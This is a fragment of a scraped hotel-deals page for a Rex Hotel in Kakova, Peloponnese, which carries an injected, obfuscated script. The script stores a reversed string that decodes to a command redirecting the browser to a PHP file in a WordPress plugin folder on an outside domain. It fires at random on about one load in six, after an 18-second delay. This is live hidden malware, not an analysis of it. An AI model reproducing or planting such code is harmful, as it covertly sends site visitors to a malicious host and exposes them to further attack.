 Rex Hotel_best deals_Hotel_Peloponesse_Ilia_Kakova<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos